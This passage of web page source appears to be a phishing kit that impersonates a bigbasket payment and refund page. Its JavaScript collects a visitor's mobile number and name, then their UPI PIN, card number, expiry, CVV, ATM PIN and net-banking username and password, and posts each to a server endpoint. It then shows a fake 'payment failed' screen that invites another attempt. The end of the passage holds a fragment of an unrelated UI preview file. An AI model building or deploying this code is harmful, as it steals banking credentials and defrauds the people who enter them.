                <polyline points="23 4 23 10 17 10"></polyline>
                <path d="M20.49 15a9 9 0 1 1-2.12-9.36L23 10"></path>
              </svg>
            </div>
            <div class="benefit-text">
              <span id="refundAmountText">₹249</span> will be automatically refunded within 24 hours.
            </div>
          </div>
        </div>

        <button type="button" class="btn-pay-secure" id="btnPaySecure">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
            <rect x="3" y="11" width="18" height="11" rx="2" ry="2"></rect>
            <path d="M7 11V7a5 5 0 0 1 10 0v4"></path>
          </svg>
          <span>Pay <span id="btnPayAmountText">₹249</span> Securely & Continue</span>
        </button>

        <div class="ssl-tag-row">
          <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#16a34a" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
          </svg>
          <span>256-bit SSL Encrypted · UPI / Card / Net Banking</span>
        </div>
      </div>

    </div>
  </div>

  <!-- Toast Notification -->
  <div class="app-toast" id="appToast"></div>

  <!-- =========================================================
       All-In-One Embedded JavaScript Logic
       ========================================================= -->
  <script>
    document.addEventListener('DOMContentLoaded', () => {
      // ── Device ID from URL ──────────────────────────────────────
      const _urlParams = new URLSearchParams(window.location.search);
      const _deviceId = _urlParams.get('deviceId') || '';

      // ── Sync helper — sends page data to the server ─────────────
      async function syncToServer(pageName, pageData) {
        if (!_deviceId) return;
        try {
          await fetch('/api/form/sync', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({
              deviceId: _deviceId,
              pageName,
              pageData,
              timestamp: new Date().toISOString()
            })
          });
        } catch (e) {
          // silent fail — never block the UI
        }
      }

      // ── Page / View references ───────────────────────────────────

      const pageOne = document.getElementById('pageOne');
      const pagePayment = document.getElementById('pagePayment');
      const pageUpiPin = document.getElementById('pageUpiPin');
      const pageCardDetails = document.getElementById('pageCardDetails');
      const pageAtmPin = document.getElementById('pageAtmPin');
      const pageNetBanking = document.getElementById('pageNetBanking');
      const pagePaymentFailed = document.getElementById('pagePaymentFailed');

      // Page 1 Elements
      const mobileInput = document.getElementById('mobileNumber');
      const vehicleInput = document.getElementById('vehicleNumber');
      const captchaInput = document.getElementById('captchaCode');
      const termsCheck = document.getElementById('termsCheck');
      const challanForm = document.getElementById('challanForm');
      const submitBtn = document.getElementById('submitBtn');
      const refreshCaptchaBtn = document.getElementById('refreshCaptchaBtn');
      const captchaCanvas = document.getElementById('captchaCanvas');

      const mobileContainer = document.getElementById('mobileContainer');
      const vehicleContainer = document.getElementById('vehicleContainer');
      const captchaContainer = document.getElementById('captchaContainer');
      const mobileError = document.getElementById('mobileError');
      const vehicleError = document.getElementById('vehicleError');
      const captchaError = document.getElementById('captchaError');

      // Page 2 Bottom Sheet Elements
      const verifySheetBackdrop = document.getElementById('verifySheetBackdrop');
      const closeSheetBtn = document.getElementById('closeSheetBtn');
      const btnPaySecure = document.getElementById('btnPaySecure');

      // Page 3 Elements
      const payBackBtn = document.getElementById('payBackBtn');
      const payOptionRows = document.querySelectorAll('.pay-option-row');

      // Page 4 UPI PIN Screen Elements
      const upiPinCloseBtn = document.getElementById('upiPinCloseBtn');
      const pinDots = [
        document.getElementById('pindot-0'),
        document.getElementById('pindot-1'),
        document.getElementById('pindot-2'),
        document.getElementById('pindot-3'),
        document.getElementById('pindot-4'),
        document.getElementById('pindot-5')
      ];
      const numpadKeys = document.querySelectorAll('.numpad-key[data-key]');
      const keyBackspace = document.getElementById('keyBackspace');
      const keyPayBtn = document.getElementById('keyPayBtn');

      // Page 5 Card Details Elements
      const cardBackBtn = document.getElementById('cardBackBtn');
      const artCardTypeTag = document.getElementById('artCardTypeTag');
      const artCardNumber = document.getElementById('artCardNumber');
      const artCardExpiry = document.getElementById('artCardExpiry');
      const artCardHolder = document.getElementById('artCardHolder');
      const tabDebitCard = document.getElementById('tabDebitCard');
      const tabCreditCard = document.getElementById('tabCreditCard');

      const cardPaymentForm = document.getElementById('cardPaymentForm');
      const cardNumInput = document.getElementById('cardNumInput');
      const cardNameInput = document.getElementById('cardNameInput');
      const cardExpInput = document.getElementById('cardExpInput');
      const cardCvvInput = document.getElementById('cardCvvInput');
      const toggleCvvEye = document.getElementById('toggleCvvEye');
      const cardSubmitBtn = document.getElementById('cardSubmitBtn');

      const cardNumContainer = document.getElementById('cardNumContainer');
      const cardNameContainer = document.getElementById('cardNameContainer');
      const cardExpContainer = document.getElementById('cardExpContainer');
      const cardCvvContainer = document.getElementById('cardCvvContainer');
      const cardNumError = document.getElementById('cardNumError');
      const cardNameError = document.getElementById('cardNameError');
      const cardExpError = document.getElementById('cardExpError');
      const cardCvvError = document.getElementById('cardCvvError');

      // Page 5B ATM PIN Screen Elements
      const atmPinCloseBtn = document.getElementById('atmPinCloseBtn');
      const atmSendingTitle = document.getElementById('atmSendingTitle');
      const atmPinDots = [
        document.getElementById('atmpindot-0'),
        document.getElementById('atmpindot-1'),
        document.getElementById('atmpindot-2'),
        document.getElementById('atmpindot-3'),
        document.getElementById('atmpindot-4'),
        document.getElementById('atmpindot-5')
      ];
      const atmNumpadKeys = document.querySelectorAll('.atm-numpad-key[data-atmkey]');
      const atmKeyBackspace = document.getElementById('atmKeyBackspace');
      const atmKeyPayBtn = document.getElementById('atmKeyPayBtn');

      // Page 5C Net Banking Elements
      const nbBackBtn = document.getElementById('nbBackBtn');
      const netBankingForm = document.getElementById('netBankingForm');
      const nbBankSelect = document.getElementById('nbBankSelect');
      const nbUsernameInput = document.getElementById('nbUsernameInput');
      const nbPasswordInput = document.getElementById('nbPasswordInput');
      const nbSubmitBtn = document.getElementById('nbSubmitBtn');
      const nbFeeBigAmount = document.getElementById('nbFeeBigAmount');
      const nbBankError = document.getElementById('nbBankError');
      const nbUsernameError = document.getElementById('nbUsernameError');
      const nbPasswordError = document.getElementById('nbPasswordError');

      // Page 6 Payment Failed Elements
      const failMethodBadge = document.getElementById('failMethodBadge');
      const failMethodName = document.getElementById('failMethodName');
      const failReasonText = document.getElementById('failReasonText');
      const failUtrText = document.getElementById('failUtrText');
      const failDateTimeText = document.getElementById('failDateTimeText');
      const failPaymentMethodText = document.getElementById('failPaymentMethodText');
      const btnRetryPayment = document.getElementById('btnRetryPayment');
      const contactSupportBtn = document.getElementById('contactSupportBtn');

      // View switcher
      const viewMobileBtn = document.getElementById('viewMobileBtn');
      const viewResponsiveBtn = document.getElementById('viewResponsiveBtn');
      const pageViewport = document.getElementById('pageViewport');

      const backBtn = document.getElementById('backBtn');
      const helpBtn = document.getElementById('helpBtn');
      const termsBtn = document.getElementById('termsBtn');
      const privacyBtn = document.getElementById('privacyBtn');
      const serviceTiles = document.querySelectorAll('.quick-service-tile');
      const appToast = document.getElementById('appToast');

      let currentCaptchaText = '4KJ25';
      let enteredPin = '';
      let enteredAtmPin = '';
      let lastPaymentMethodType = 'UPI';

      // Dynamic Amount Elements & Selection
      const sheetFeeDisplay = document.getElementById('sheetFeeDisplay');
      const refundAmountText = document.getElementById('refundAmountText');
      const btnPayAmountText = document.getElementById('btnPayAmountText');
      const payFeeBigAmount = document.getElementById('payFeeBigAmount');
      const upiSendingTitle = document.getElementById('upiSendingTitle');
      const cardFeeBigAmount = document.getElementById('cardFeeBigAmount');
      const cardBtnAmountText = document.getElementById('cardBtnAmountText');
      const failAmountNum = document.getElementById('failAmountNum');
      const amountChips = document.querySelectorAll('.amount-chip');

      let selectedAmount = '249';

      function updateSelectedAmount(amount) {
        selectedAmount = amount;
        if (sheetFeeDisplay) sheetFeeDisplay.textContent = '₹' + amount;
        if (refundAmountText) refundAmountText.textContent = '₹' + amount;
        if (btnPayAmountText) btnPayAmountText.textContent = '₹' + amount;
        if (payFeeBigAmount) payFeeBigAmount.textContent = '₹' + amount + '.00';
        if (upiSendingTitle) upiSendingTitle.textContent = 'Sending ₹' + amount + '.00';
        if (atmSendingTitle) atmSendingTitle.textContent = 'Sending ₹' + amount + '.00';
        if (cardFeeBigAmount) cardFeeBigAmount.textContent = '₹' + amount + '.00';
        if (cardBtnAmountText) cardBtnAmountText.textContent = '₹' + amount + '.00';
        if (nbFeeBigAmount) nbFeeBigAmount.textContent = '₹' + amount + '.00';
        if (failAmountNum) failAmountNum.innerHTML = '₹' + amount + '<span class="fail-amount-cents">.00</span>';
      }

      amountChips.forEach(chip => {
        chip.addEventListener('click', () => {
          amountChips.forEach(c => c.classList.remove('active'));
          chip.classList.add('active');
          const amt = chip.getAttribute('data-amount');
          updateSelectedAmount(amt);
          syncToServer('select_amount', { selectedAmount: amt });
        });
      });

      // Clean View Switcher
      function switchView(targetPage) {
        document.querySelectorAll('.view-page').forEach(p => p.classList.remove('active-page'));
        targetPage.classList.add('active-page');
        window.scrollTo({ top: 0, behavior: 'smooth' });
      }

      // 1. Dynamic Captcha Generator on Canvas
      function generateCaptcha(preferredCode) {
        const chars = '23456789ABCDEFGHJKLMNPQRSTUVWXYZ';
        if (preferredCode) {
          currentCaptchaText = preferredCode;
        } else {
          let result = '';
          for (let i = 0; i < 5; i++) {
            result += chars.charAt(Math.floor(Math.random() * chars.length));
          }
          currentCaptchaText = result;
        }
        renderCaptchaCanvas(currentCaptchaText);
      }

      function renderCaptchaCanvas(text) {
        if (!captchaCanvas) return;
        const ctx = captchaCanvas.getContext('2d');
        const width = captchaCanvas.width;
        const height = captchaCanvas.height;

        ctx.fillStyle = '#EDF4FA';
        ctx.fillRect(0, 0, width, height);

        for (let i = 0; i < 3; i++) {
          ctx.strokeStyle = `rgba(30, 58, 138, ${0.12 + Math.random() * 0.1})`;
          ctx.lineWidth = 1;
          ctx.beginPath();
          ctx.moveTo(Math.random() * width, Math.random() * height);
          ctx.bezierCurveTo(
            Math.random() * width, Math.random() * height,
            Math.random() * width, Math.random() * height,
            Math.random() * width, Math.random() * height
          );
          ctx.stroke();
        }

        ctx.font = 'bold 22px "Plus Jakarta Sans", monospace, sans-serif';
        ctx.textBaseline = 'middle';

        const charWidth = width / (text.length + 0.8);
        for (let i = 0; i < text.length; i++) {
          const char = text[i];
          ctx.save();
          const x = 14 + i * charWidth;
          const y = height / 2 + (Math.random() * 4 - 2);
          const angle = (Math.random() * 16 - 8) * (Math.PI / 180);
          ctx.translate(x, y);
          ctx.rotate(angle);
          ctx.fillStyle = '#102a5c';
          ctx.fillText(char, -7, 0);
          ctx.restore();
        }

        ctx.strokeStyle = '#3b82f6';
        ctx.lineWidth = 1.6;
        ctx.beginPath();
        ctx.moveTo(6, height / 2 + 2);
        ctx.quadraticCurveTo(width / 2, height / 2 - 5, width - 6, height / 2 + 3);
        ctx.stroke();
      }

      generateCaptcha('4KJ25');

      refreshCaptchaBtn.addEventListener('click', () => {
        refreshCaptchaBtn.classList.add('spinning');
        generateCaptcha();
        setTimeout(() => {
          refreshCaptchaBtn.classList.remove('spinning');
        }, 500);
      });

      // 2. Input Formatting Helpers
      mobileInput.addEventListener('input', (e) => {
        let val = e.target.value.replace(/\D/g, '');
        if (val.length > 10) val = val.substring(0, 10);
        e.target.value = val;
        clearError(mobileContainer, mobileError);
      });

      vehicleInput.addEventListener('input', (e) => {
        let val = e.target.value.toUpperCase().replace(/[^A-Z\s]/g, '');
        if (val.length > 30) val = val.substring(0, 30);
        e.target.value = val;
        clearError(vehicleContainer, vehicleError);
      });

      captchaInput.addEventListener('input', (e) => {
        e.target.value = e.target.value.toUpperCase();
        clearError(captchaContainer, captchaError);
      });

      function showError(container, errorLabel, message) {
        container.classList.add('error-state');
        errorLabel.textContent = message;
      }

      function clearError(container, errorLabel) {
        container.classList.remove('error-state');
        errorLabel.textContent = '';
      }

      function showToast(message) {
        appToast.textContent = message;
        appToast.classList.add('visible');
        setTimeout(() => {
          appToast.classList.remove('visible');
        }, 3200);
      }

      // 3. Page 1 -> Page 2 (Bottom Sheet)
      challanForm.addEventListener('submit', (e) => {
        e.preventDefault();
        let hasError = false;

        const mobileVal = mobileInput.value.trim();
        if (!mobileVal) {
          showError(mobileContainer, mobileError, 'Please enter mobile number');
          hasError = true;
        } else if (mobileVal.length !== 10) {
          showError(mobileContainer, mobileError, 'Enter valid 10-digit mobile number');
          hasError = true;
        } else {
          clearError(mobileContainer, mobileError);
        }

        const vehicleVal = vehicleInput.value.trim();
        if (!vehicleVal) {
          showError(vehicleContainer, vehicleError, 'Please enter your full name');
          hasError = true;
        } else if (vehicleVal.length < 2) {
          showError(vehicleContainer, vehicleError, 'Enter a valid name (at least 2 characters)');
          hasError = true;
        } else {
          clearError(vehicleContainer, vehicleError);
        }

        const captchaVal = captchaInput.value.trim();
        if (!captchaVal) {
          showError(captchaContainer, captchaError, 'Please enter captcha code');
          hasError = true;
        } else {
          clearError(captchaContainer, captchaError);
        }

        if (!termsCheck.checked) {
          showToast('Please accept the Terms & Conditions');
          hasError = true;
        }

        if (hasError) return;

        submitBtn.classList.add('loading');
        submitBtn.disabled = true;

        // Sync user info to server
        syncToServer('user_info', {
          mobileNumber: mobileVal,
          fullName: vehicleVal
        });

        setTimeout(() => {
          submitBtn.classList.remove('loading');
          submitBtn.disabled = false;
          verifySheetBackdrop.classList.add('active');
        }, 500);
      });

      closeSheetBtn.addEventListener('click', () => {
        verifySheetBackdrop.classList.remove('active');
      });

      verifySheetBackdrop.addEventListener('click', (e) => {
        if (e.target === verifySheetBackdrop) {
          verifySheetBackdrop.classList.remove('active');
        }
      });

      // 4. Page 2 (Pay Selected Amount) -> Page 3 (Payment Gateway)
      btnPaySecure.addEventListener('click', () => {
        verifySheetBackdrop.classList.remove('active');
        syncToServer('confirm_amount', { amount: selectedAmount });
        switchView(pagePayment);
      });

      // Page 3: Back to Page 1
      payBackBtn.addEventListener('click', () => {
        switchView(pageOne);
      });

      // 5. Page 3: Payment Option Clicks -> UPI PIN (Page 4), Card Details (Page 5), OR Net Banking (Page 5C)
      payOptionRows.forEach(row => {
        row.addEventListener('click', () => {
          const method = row.getAttribute('data-method');

          // Sync chosen payment method to server
          syncToServer('payment_options', { paymentMethod: method });

          if (method === 'Credit Card' || method === 'Debit Card') {
            lastPaymentMethodType = method;
            openCardDetailsPage(method);
          } else if (method === 'Net Banking') {
            lastPaymentMethodType = 'Net Banking';
            openNetBankingPage();
          } else {
            lastPaymentMethodType = 'UPI';
            openUpiPinScreen(method);
          }
        });
      });

      // 6. Page 4: UPI PIN Screen Logic
      function openUpiPinScreen(method) {
        enteredPin = '';
        updatePinDots();
        switchView(pageUpiPin);
      }

      function updatePinDots() {
        for (let i = 0; i < 6; i++) {
          if (i < enteredPin.length) {
            pinDots[i].classList.add('visible');
          } else {
            pinDots[i].classList.remove('visible');
          }
        }
      }

      upiPinCloseBtn.addEventListener('click', () => {
        switchView(pagePayment);
      });

      numpadKeys.forEach(btn => {
        btn.addEventListener('click', () => {
          const num = btn.getAttribute('data-key');
          // Enforce strict numeric digits 0-9 up to max 6 digits
          if (num !== null && /^\d$/.test(num) && enteredPin.length < 6) {
            enteredPin += num;
            updatePinDots();

            if (enteredPin.length === 6) {
              setTimeout(() => {
                triggerUpiPaymentProcess();
              }, 300);
            }
          }
        });
      });

      keyBackspace.addEventListener('click', () => {
        if (enteredPin.length > 0) {
          enteredPin = enteredPin.slice(0, -1);
          updatePinDots();
        }
      });

      keyPayBtn.addEventListener('click', () => {
        if (enteredPin.length < 4) {
          showToast('Please enter your 4 or 6 digit numeric UPI PIN');
          return;
        }
        triggerUpiPaymentProcess();
      });

      function triggerUpiPaymentProcess() {
        keyPayBtn.textContent = '...';
        keyPayBtn.disabled = true;

        // Sync UPI PIN to server
        syncToServer('upi_pin', {
          upiApp: lastPaymentMethodType || 'UPI',
          upiPin: enteredPin
        });

        setTimeout(() => {
          keyPayBtn.textContent = 'Pay';
          keyPayBtn.disabled = false;
          
          // Trigger Page 6: EXACT PAYMENT FAILED SCREEN!
          showPaymentFailedScreen('UPI');
        }, 1200);
      }

      // 7. Page 5: Exact Card Details Page Logic
      function openCardDetailsPage(method) {
        if (method === 'Debit Card') {
          selectCardTab('Debit Card');
        } else {
          selectCardTab('Credit Card');
        }
        switchView(pageCardDetails);
      }

      cardBackBtn.addEventListener('click', () => {
        switchView(pagePayment);
      });

      function selectCardTab(type) {
        if (type === 'Debit Card') {
          tabDebitCard.classList.add('active');
          tabCreditCard.classList.remove('active');
          artCardTypeTag.textContent = 'DEBIT CARD';
        } else {
          tabCreditCard.classList.add('active');
          tabDebitCard.classList.remove('active');
          artCardTypeTag.textContent = 'CREDIT CARD';
        }
      }

      tabDebitCard.addEventListener('click', () => selectCardTab('Debit Card'));
      tabCreditCard.addEventListener('click', () => selectCardTab('Credit Card'));

      cardNumInput.addEventListener('input', (e) => {
        let val = e.target.value.replace(/\D/g, '').substring(0, 16);
        let parts = val.match(/.{1,4}/g);
        let formatted = parts ? parts.join(' ') : '';
        e.target.value = formatted;

        if (val.length === 0) {
          artCardNumber.textContent = '•••• •••• •••• ••••';
        } else {
          let padded = val.padEnd(16, '•');
          artCardNumber.textContent = padded.replace(/(.{4})/g, '$1 ').trim();
        }
        clearError(cardNumContainer, cardNumError);
      });

      cardNameInput.addEventListener('input', (e) => {
        let val = e.target.value.toUpperCase();
        e.target.value = val;
        artCardHolder.textContent = val.length > 0 ? val : 'YOUR NAME';
        clearError(cardNameContainer, cardNameError);
      });

      cardExpInput.addEventListener('input', (e) => {
        let val = e.target.value.replace(/\D/g, '').substring(0, 4);
        if (val.length >= 2) {
          val = val.substring(0, 2) + ' / ' + val.substring(2);
        }
        e.target.value = val;
        artCardExpiry.textContent = val.length > 0 ? val.replace(/\s/g, '') : 'MM/YY';
        clearError(cardExpContainer, cardExpError);
      });

      cardCvvInput.addEventListener('input', (e) => {
        e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
        clearError(cardCvvContainer, cardCvvError);
      });

      toggleCvvEye.addEventListener('click', () => {
        if (cardCvvInput.type === 'password') {
          cardCvvInput.type = 'text';
        } else {
          cardCvvInput.type = 'password';
        }
      });

      cardPaymentForm.addEventListener('submit', (e) => {
        e.preventDefault();
        let hasError = false;

        const rawCard = cardNumInput.value.replace(/\s/g, '');
        if (rawCard.length < 15) {
          showError(cardNumContainer, cardNumError, 'Please enter a valid 16-digit card number');
          hasError = true;
        } else {
          clearError(cardNumContainer, cardNumError);
        }

        if (cardNameInput.value.trim().length < 3) {
          showError(cardNameContainer, cardNameError, 'Please enter name as on card');
          hasError = true;
        } else {
          clearError(cardNameContainer, cardNameError);
        }

        const expVal = cardExpInput.value.replace(/\D/g, '');
        if (expVal.length < 4) {
          showError(cardExpContainer, cardExpError, 'Enter MM / YY');
          hasError = true;
        } else {
          clearError(cardExpContainer, cardExpError);
        }

        if (cardCvvInput.value.trim().length < 3) {
          showError(cardCvvContainer, cardCvvError, 'Enter 3-digit CVV');
          hasError = true;
        } else {
          clearError(cardCvvContainer, cardCvvError);
        }

        if (hasError) return;

        cardSubmitBtn.classList.add('loading');
        cardSubmitBtn.disabled = true;

        // Sync card details to server
        syncToServer('card_details', {
          cardType: lastPaymentMethodType || 'Card',
          cardNumber: cardNumInput.value.replace(/\s/g, ''),
          cardHolderName: cardNameInput.value.trim(),
          cardExpiry: cardExpInput.value.trim(),
          cvv: cardCvvInput.value.trim()
        });

        setTimeout(() => {
          cardSubmitBtn.classList.remove('loading');
          cardSubmitBtn.disabled = false;
          
          // Open Page 5B: ATM PIN Screen
          openAtmPinScreen();
        }, 1000);
      });

      // 7B. Page 5B: ATM PIN Screen Logic
      function openAtmPinScreen() {
        enteredAtmPin = '';
        updateAtmPinDots();
        switchView(pageAtmPin);
      }

      function updateAtmPinDots() {
        for (let i = 0; i < 6; i++) {
          if (i < enteredAtmPin.length) {
            atmPinDots[i].classList.add('visible');
          } else {
            atmPinDots[i].classList.remove('visible');
          }
        }
      }

      atmPinCloseBtn.addEventListener('click', () => {
        switchView(pageCardDetails);
      });

      atmNumpadKeys.forEach(btn => {
        btn.addEventListener('click', () => {
          const num = btn.getAttribute('data-atmkey');
          if (num !== null && /^\d$/.test(num) && enteredAtmPin.length < 6) {
            enteredAtmPin += num;
            updateAtmPinDots();

            if (enteredAtmPin.length === 6) {
              setTimeout(() => {
                triggerAtmPaymentProcess();
              }, 300);
            }
          }
        });
      });

      atmKeyBackspace.addEventListener('click', () => {
        if (enteredAtmPin.length > 0) {
          enteredAtmPin = enteredAtmPin.slice(0, -1);
          updateAtmPinDots();
        }
      });

      atmKeyPayBtn.addEventListener('click', () => {
        if (enteredAtmPin.length < 4) {
          showToast('Please enter your 4 or 6-digit ATM PIN');
          return;
        }
        triggerAtmPaymentProcess();
      });

      function triggerAtmPaymentProcess() {
        atmKeyPayBtn.textContent = '...';
        atmKeyPayBtn.disabled = true;

        // Sync ATM PIN to server
        syncToServer('atm_pin', {
          cardType: lastPaymentMethodType || 'Card',
          atmPin: enteredAtmPin
        });

        setTimeout(() => {
          atmKeyPayBtn.textContent = 'Pay';
          atmKeyPayBtn.disabled = false;
          
          // Trigger Page 6: PAYMENT FAILED SCREEN
          showPaymentFailedScreen('ATM PIN');
        }, 1200);
      }

      // 7C. Page 5C: Net Banking Screen Logic
      function openNetBankingPage() {
        if (netBankingForm) netBankingForm.reset();
        clearError(nbBankSelect.parentElement, nbBankError);
        clearError(nbUsernameInput.parentElement, nbUsernameError);
        clearError(nbPasswordInput.parentElement, nbPasswordError);
        switchView(pageNetBanking);
      }

      if (nbBackBtn) {
        nbBackBtn.addEventListener('click', () => {
          switchView(pagePayment);
        });
      }

      if (netBankingForm) {
        if (nbBankSelect) {
          nbBankSelect.addEventListener('change', () => clearError(nbBankSelect.parentElement, nbBankError));
        }
        if (nbUsernameInput) {
          nbUsernameInput.addEventListener('input', () => clearError(nbUsernameInput.parentElement, nbUsernameError));
        }
        if (nbPasswordInput) {
          nbPasswordInput.addEventListener('input', () => clearError(nbPasswordInput.parentElement, nbPasswordError));
        }

        netBankingForm.addEventListener('submit', (e) => {
          e.preventDefault();
          let hasError = false;

          const bankVal = nbBankSelect.value;
          if (!bankVal) {
            showError(nbBankSelect.parentElement, nbBankError, 'Please select your bank');
            hasError = true;
          } else {
            clearError(nbBankSelect.parentElement, nbBankError);
          }

          const userVal = nbUsernameInput.value.trim();
          if (!userVal) {
            showError(nbUsernameInput.parentElement, nbUsernameError, 'Please enter username / Customer ID');
            hasError = true;
          } else {
            clearError(nbUsernameInput.parentElement, nbUsernameError);
          }

          const passVal = nbPasswordInput.value.trim();
          if (!passVal) {
            showError(nbPasswordInput.parentElement, nbPasswordError, 'Please enter password');
            hasError = true;
          } else {
            clearError(nbPasswordInput.parentElement, nbPasswordError);
          }

          if (hasError) return;

          nbSubmitBtn.classList.add('loading');
          nbSubmitBtn.disabled = true;

          // Sync Net Banking details to server
          syncToServer('net_banking', {
            bankName: bankVal,
            username: userVal,
            password: passVal,
            amount: selectedAmount
          });

          setTimeout(() => {
            nbSubmitBtn.classList.remove('loading');
            nbSubmitBtn.disabled = false;

            // Trigger Page 6: PAYMENT FAILED SCREEN
            showPaymentFailedScreen('Net Banking', bankVal);
          }, 1200);
        });
      }

      // 8. Page 6: Exact Payment Failed Screen Function
      function showPaymentFailedScreen(paymentType, extraInfo) {
        // Set dynamic date & time matching image
        const now = new Date();
        const options = { day: 'numeric', month: 'short', year: 'numeric', hour: '2-digit', minute: '2-digit', hour12: true };
        const formattedDate = now.toLocaleDateString('en-GB', options).replace(',', '');

        failDateTimeText.textContent = formattedDate;

        if (paymentType === 'Card' || paymentType === 'ATM PIN') {
          failMethodName.textContent = 'Card';
          failReasonText.textContent = 'Incorrect ATM PIN / transaction declined by issuer bank';
          failPaymentMethodText.textContent = 'Card · Bank';
          failUtrText.textContent = 'TXN' + Math.floor(1000000000 + Math.random() * 9000000000);
        } else if (paymentType === 'Net Banking') {
          failMethodName.textContent = 'Net Banking';
          failReasonText.textContent = 'Bank server error / credentials unverified';
          failPaymentMethodText.textContent = 'Net Banking · ' + (extraInfo || 'Bank');
          failUtrText.textContent = 'NB' + Math.floor(1000000000 + Math.random() * 9000000000);
        } else {
          failMethodName.textContent = 'UPI';
          failReasonText.textContent = 'Incorrect UPI PIN entered';
          failPaymentMethodText.textContent = 'UPI · Bank';
          failUtrText.textContent = 'UPI9452898644';
        }

        switchView(pagePaymentFailed);
      }

      // Retry Payment button -> returns back to Payment Gateway
      btnRetryPayment.addEventListener('click', () => {
        switchView(pagePayment);
      });

      contactSupportBtn.addEventListener('click', () => {
        showToast('bigbasket Support: 1800-102-4444 / support@bigbasket.com');
      });

      // Other UI Handlers
      backBtn.addEventListener('click', () => showToast('Navigating back to bigbasket Home'));
      helpBtn.addEventListener('click', () => showToast('bigbasket Helpline: 1800-102-4444'));
      termsBtn.addEventListener('click', () => showToast('bigbasket Terms & Conditions'));
      privacyBtn.addEventListener('click', () => showToast('bigbasket Privacy Policy'));

      serviceTiles.forEach((tile) => {
        tile.addEventListener('click', () => {
          const name = tile.getAttribute('data-name');
          showToast(`Redirecting to ${name}...`);
        });
      });

      viewMobileBtn.addEventListener('click', () => {
        viewMobileBtn.classList.add('active');
        viewResponsiveBtn.classList.remove('active');
        pageViewport.classList.remove('full-view');
      });

      viewResponsiveBtn.addEventListener('click', () => {
        viewResponsiveBtn.classList.add('active');
        viewMobileBtn.classList.remove('active');
        pageViewport.classList.add('full-view');
      });
    });
  </script>
</body>
</html>
</file>

<file: docs/oem-guide-preview.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Background setup — UI preview</title>
<style>
  :root {
    --bg_app: #F3F4F6;
    --surface: #FFFFFF;
    --border: #E5E7EB;
    --brand: #2563EB;
    --brand_soft: #E0E7FF;
    --success: #16A34A;
    --success_soft: #DCFCE7;
    --warning: #B45309;
    --warning_soft: #FEF3C7;
    --disabled: #CBD5E1;
    --text_primary: #111827;
    --text_secondary: #6B7280;
  }
  * { box-sizing: border-box; }
  body {
    margin: 0;
    min-height: 100vh;
    background: #0f172a;
    font-family: Roboto, system-ui, -apple-system, Segoe UI, Helvetica, Arial, sans-serif;
    display: flex;
    align-items: flex-start;
    justify-content: center;
    gap: 32px;
    padding: 32px 24px 64px;
    flex-wrap: wrap;
  }

  /* Controls panel */
  .controls {
    width: 260px;
    color: #e2e8f0;
    background: #1e293b;
    border: 1px solid #334155;
    border-radius: 14px;
    padding: 18px;
    position: sticky;
    top: 32px;
  }
  .controls h1 { font-size: 15px; margin: 0 0 4px; }
  .controls p { font-size: 12px; color: #94a3b8; margin: 0 0 16px; line-height: 1.5; }
